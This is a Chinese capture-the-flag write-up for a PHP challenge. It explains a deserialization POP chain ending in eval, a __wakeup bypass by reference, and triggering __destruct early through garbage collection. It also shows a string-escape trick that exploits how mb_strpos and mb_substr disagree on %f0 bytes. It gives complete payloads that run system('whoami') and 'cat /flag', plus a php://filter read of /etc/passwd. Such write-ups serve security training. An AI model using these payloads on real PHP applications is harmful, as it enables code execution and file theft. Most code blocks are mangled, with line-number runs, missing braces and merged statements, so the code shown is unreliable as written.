ez_php 首先先看题目
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 <?php highlight_file (__file__);function substrstr ($data $start = mb_strpos ($data , "[" );$end = mb_strpos ($data , "]" );return mb_substr ($data , $start + 1 , $end - 1 - $start );class Hacker public $start ;public $end ;public $username ="hacker" ;public function __construct ($start $this ->start=$start ;public function __wakeup ($this ->username="hacker" ;$this ->end = $this ->start;public function __destruct (if (!preg_match ('/ctfer/i' ,$this ->username)){echo 'Hacker!' ;class C public $c ;public function __toString ($this ->c->c ();return "C" ;class T public $t ;public function __call ($name ,$args echo $this ->t->t;class F public $f ;public function __get ($name return isset ($this ->f->f);class E public $e ;public function __isset ($name $this ->e)();class R public $r ;public function __invoke (eval ($this ->r);if (isset ($_GET ['ez_ser.from_you' ])){$ctf = new Hacker ('{{{' .$_GET ['ez_ser.from_you' ].'}}}' );if (preg_match ("/\[|\]/i" , $_GET ['substr' ])){die ("NONONO!!!" );$pre = isset ($_GET ['substr' ])?$_GET ['substr' ]:"substr" ;$ser_ctf = substrstr ($pre ."[" .serialize ($ctf )."]" );$a = unserialize ($ser_ctf );throw new Exception ("杂鱼~杂鱼~" );
先构造链子,根据魔术方法的调用方式把链子构造出来
1 Hacker::__destruct => C::__toString => T::__call => F::__get => E::__isset => R::__invoke
然后就是绕过__wakeup魔术方法
1 2 3 4 public function __wakeup(){this ->username="hacker" ;this ->end = $this ->start;
下边有一个赋值的操作,所以可以使用引用绕过,当end和username相互引用时,修改end的值也是在修改username的值
—。
接着是绕过throw new Exception("杂鱼~杂鱼~");,这里有一个异常抛出,使得__destruct并不能触发,这时就需要使用gc回收的机制,使__destruct提前触发,让pop链能够往后走
参考连接:PHP反序列化
构造出pop链
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 <?phpclass Hacker $start ;$end ;$username ="hacker" ;$this ->username="hacker" ;$this ->end = $this ->start;if (!preg_match('/ctfer/i' ,$this ->username)){'Hacker!' ;class C $c ;"__toString" ;$this ->c->c();return "C" ;class T $t ;$name ,$args ){"__call" ;$this ->t->t;class F $f ;$name ){"__get" ;return isset($this ->f->f);class E $e ;$name ){"__isset" ;$this ->e)();class R $r ;"__invoke" ;eval ($this ->r);$a = new Hacker();$a ->end = &$a ->username;$a ->start = new C();$a ->start->c = new T();$a ->start->c->t = new F();$a ->start->c->t->f = new E();$a ->start->c->t->f->e = new R();$a ->start->c->t->f->e->r = 'system("whoami");' ;$b =array('1' =>$a ,'2' =>null);$b );//a :2 :{i:1 ;O:6 :"Hacker" :3 :{s:5 :"start" ;O:1 :"C" :1 :{s:1 :"c" ;O:1 :"T" :1 :{s:1 :"t" ;O:1 :"F" :1 :{s:1 :"f" ;O:1 :"E" :1 :{s:1 :"e" ;O:1 :"R" :1 :{s:1 :"r" ;s:17 :"system(" whoami");" ;}}}}}s:3 :"end" ;s:6 :"hacker" ;s:8 :"username" ;R:9 ;}i:2 ;N;}
然后把末尾的i:2;N;}改成i:1;N;},即把2改成1。
1 a :2 :{i:1 ;O:6 :"Hacker" :3 :{s:5 :"start" ;O:1 :"C" :1 :{s:1 :"c" ;O:1 :"T" :1 :{s:1 :"t" ;O:1 :"F" :1 :{s:1 :"f" ;O:1 :"E" :1 :{s:1 :"e" ;O:1 :"R" :1 :{s:1 :"r" ;s:17 :"system(" whoami");" ;}}}}}s:3 :"end" ;s:6 :"hacker" ;s:8 :"username" ;R:9 ;}i:1 ;N;}
特殊变量名,传入ez[ser.from_you即可绕过
最后是逃逸
1 2 3 4 5 6 function substrstr ($data $start = mb_strpos ($data , "[" );$end = mb_strpos ($data , "]" );return mb_substr ($data , $start + 1 , $end - 1 - $start );
参考 CTFSHOW-西瓜杯 的 Ezzz_php
参考链接:ctfshow_XGCTF_西瓜杯
1 2 3 每发送一个% f0 abc,mb_strpos认为是4 个字节,mb_substr认为是1 个字节,相差3 个字节% f0 % 9 fab,mb_strpos认为是3 个字节,mb_substr认为是1 个字节,相差2 个字节% f0 % 9 f% 9 fa,mb_strpos认为是2 个字节,mb_substr认为是1 个字节,相差1 个字节
在本地测试一下,计算我们需要截掉几个字节
题目正常序列化 serialize($ctf),得到
1 O:6:"Hacker" :3:{s:5:"start" ;s:218:"{{{a:2:{i:1;O:6:" Hacker":3:{s:5:" start";O:1:" C":1:{s:1:" c";O:1:" T":1:{s:1:" t";O:1:" F":1:{s:1:" f";O:1:" E":1:{s:1:" e";O:1:" R":1:{s:1:" r";s:17:" system("whoami" );";}}}}}s:3:" end";s:6:" hacker";s:8:" username";R:9;}i:1;N;}}}}" ;s:3:"end" ;N;s:8:"username" ;s:6:"hacker" ;}
显然,前面的 O:6:"Hacker":3:{s:5:"start";s:218:"{{{ 这部分并不是我们需要的,必须截掉,因此传入
1 substr =%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0%9fab
把前面没用的38个字符截掉
最终传入
1 ?substr =%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0%9fab &ez[ser.from_you=a:2 :{i:1 ;O:6 :"Hacker" :3 :{s:5 :"start" ;O:1 :"C" :1 :{s:1 :"c" ;O:1 :"T" :1 :{s:1 :"t" ;O:1 :"F" :1 :{s:1 :"f" ;O:1 :"E" :1 :{s:1 :"e" ;O:1 :"R" :1 :{s:1 :"r" ;s:17 :"system(" whoami");" ;}}}}}s:3 :"end" ;s:6 :"hacker" ;s:8 :"username" ;R:9 ;}i:1 ;N;}
成功执行whoami命令
读flag:
1 ?substr =%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0abc%f 0%9fab &ez[ser.from_you=a:2 :{i:1 ;O:6 :"Hacker" :3 :{s:5 :"start" ;O:1 :"C" :1 :{s:1 :"c" ;O:1 :"T" :1 :{s:1 :"t" ;O:1 :"F" :1 :{s:1 :"f" ;O:1 :"E" :1 :{s:1 :"e" ;O:1 :"R" :1 :{s:1 :"r" ;s:20 :"system(" cat /flag");" ;}}}}}s:3 :"end" ;s:6 :"hacker" ;s:8 :"username" ;R:9 ;}i:1 ;N;}
知识点 PHP GC回收机制 PHP GC 回收机制是什么 用来提前触发__destruct
在 PHP 中,是拥有垃圾回收机制 Garbage collection 的,也就是我们常说的 GC 机制的,在 PHP 中使用引用计数和回收周期来自动管理内存对象的,当一个变量被设置为 NULL ,或者没有任何指针指向时,它就会被变成垃圾,被 GC 机制自动回收掉;那么当一个对象没有了任何引用之后,就会被回收,在回收过程中,就会自动调用对象中的 __destruct() 方法。
上面这一段话我个人认为如果零基础看,会感觉到相当抽象。所以我们先来解读一下
PHP 引用计数
当我们 PHP 创建一个变量时,这个变量会被存储在一个名为 zval 的变量容器中。在这个 zval 变量容器中,不仅包含变量的类型和值,还包含两个字节的额外信息。
第一个字节名为 is_ref,是 bool 值,它用来标识这个变量是否是属于引用集合。PHP 引擎通过这个字节来区分普通变量和引用变量,由于 PHP 允许用户使用 & 来使用自定义引用,zval 变量容器中还有一个内部引用计数机制,来优化内存使用。
第二个字节是 refcount,它用来表示指向 zval 变量容器的变量个数。所有的符号存储在一个符号表中,其中每个符号都有作用域。
接下来看看例子:
容器的生成:
1 2 3 4 5 php<?php $a = "test" ; xdebug_debug_zval ('a' ); ?>
下来添加一个引用
1 2 3 4 5 6 php<?php $a = "test" ; $b = &$a ;xdebug_debug_zval ('a' ); ?>
这里的话 a 的 refcount 应该是 1,is_ref 应该是 true,验证一下
结果不同于我们所想的,这是为什么呢?
因为同一变量容器被变量 a 和变量 b 关联,当没必要时,php 不会去复制已生成的变量容器。 所以这一个 zval 容器存储了 a 和 b 两个变量,就使得 refcount 的值为 2。
容器的销毁:
当函数执行结束或者对变量调用了 unset() 函数,refcount 就会减 1。
1 2 3 4 5 6 7 8 <?php $a ="test" ; $b =&$a ;$c =&$b ;xdebug_debug_zval ('a' );unset ($b ,$c );xdebug_debug_zval ('a' );?>
PHP GC 回收机制攻击面
原理:当 is_ref 减少时,会触发 __destuct 魔术方法,由此产生的一些 trick 类型攻击
变量被unset函数处理:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 php<?php highlight_file (__FILE__ );class test public $num ; public function __construct ($num $this ->num = $num ; echo $this ->num."__construct" ."</br>" ; public function __destruct (echo $this ->num."__destruct()" ."</br>" ; $a = new test (1 ); unset ($a );$b = new test (2 ); $c = new test (3 );
当对象为NULL时也是可以触发__destruct的。
在一个 array 里面存在一个键值对,value 为某个类,当这个类为 NULL 的时候,会被认为是 is_ref 为 0,也就是 false。这就可以触发到 __destruct 方法
样例:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 php<?php highlight_file (__FILE__ );$flag = "flag{test_flag}" ;class B function __destruct (global $flag ;echo $flag ;$a = unserialize ($_GET ['ctf' ]);throw new Exception ('nonono' );
这里因为有异常处理,所以正常情况下是无法__destruct,这时我们就需要利用GC回收机制来触发__destruct。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 php<?php highlight_file (__FILE__ );class B function __destruct (global $flag ;echo $flag ;$a =array ('a' =>new B,'b' =>NULL );echo serialize ($a );
得到序列化文本如下
1 2 3 4 plaintexta :2 :{s:1 :"a" ;O:1 :"B" :0 :{}s:1 :"b" ;N;}2 :{str型:长度1 :键名为"a" ;类:长度为1 :类名为"B" :值为0 str型:值为1 :键名为"b" :NULL型;}
这时我们将键名b改成a,即在反序列化时,会下先让a赋值为类B,之后再将a赋值为NULL,但一开始a已经是对象了,赋值为NULL时就会出现对象为NULL的情况,从而触发__destruct。
1 2 plaintext a :2 :{s:1 :"a" ;O:1 :"B" :0 :{}s:1 :"a" ;N;}
这个是在反序列化中经常使用的方法。
字符串逃逸反序列化 源码:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 php<?php highlight_file (__FILE__ );error_reporting (0 );function substrstr ($data $start = mb_strpos ($data , "[" );$end = mb_strpos ($data , "]" );return mb_substr ($data , $start + 1 , $end - 1 - $start );class read_file public $start ;public $filename ="/etc/passwd" ;public function __construct ($start $this ->start=$start ;public function __destruct (if ($this ->start == "gxngxngxn" ){echo 'What you are reading is:' .file_get_contents ($this ->filename);if (isset ($_GET ['start' ])){$readfile = new read_file ($_GET ['start' ]);$read =isset ($_GET ['read' ])?$_GET ['read' ]:"I_want_to_Read_flag" ;if (preg_match ("/\[|\]/i" , $_GET ['read' ])){die ("NONONO!!!" );$ctf = substrstr ($read ."[" .serialize ($readfile )."]" );unserialize ($ctf );else {echo "Start_Funny_CTF!!!" ;
先是字符串逃逸反序列化
参考链接:Web-逃跑大师–第二届黄河流域公安院校网络空间安全技能邀请赛
1 2 3 4 5 6 7 8 9 10 plaintext\xF0 开头的字节序列出现在 UTF-8 编码中时,通常表示一个四字节的 Unicode 字符。这是因为 UTF-8 编码规范定义了以 \xF0 开头的字节序列用于编码较大的 Unicode 字符。4 位的规则的话,mb_substr和mb_strpos执行存在差异:1 )mb_strpos遇到\xF0时,会把无效字节先前的字节视为一个字符,然后从无效字节重新开始解析 "\xf0\x9fAAA<BB" , '<' ); 2 )mb_substr遇到\xF0时,会把无效字节当做四字节Unicode字符的一部分,然后继续解析 "\xf0\x9fAAA<BB" , 0 , 4 );
因此我们可以知道
1 2 3 4 plaintext%f0abc ,mb_strpos认为是4 个字节,mb_substr认为是1 个字节,相差3 个字节%f0 %9 fab, mb_strpos认为是3 个字节,mb_substr认为是1 个字节,相差2 个字节%f0 %9 f%9 fa, mb_strpos认为是2 个字节,mb_substr认为是1 个字节,相差1 个字节
所以第一步是先在 start 里传入我们想要序列化的字符串,然后通过截取把前面的那些干扰字符去掉,从而能够控制 filename的值任意读文件。
1 2 plaintext%f0abc %f0abc %f0abc %f0abc %f0abc %f0abc %f0abc %f0abc %f0abc %f0abc %f0abc %f0abc %f0 %9f %9fa %f0 %9f %9fa &start =O:9 :"read_file" :2 :{s:5 :"start" ;s:9 :"gxngxngxn" ;s:8 :"filename" ;s:55 :"php://filter/convert.base64-encode/resource=/etc/passwd" ;}
这只是第一步,后边要利用 file_get_contents($this->filename); 来rce。
参考链接:【翻译】从设置字符集到RCE:利用 GLIBC 攻击 PHP 引擎(篇一)
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。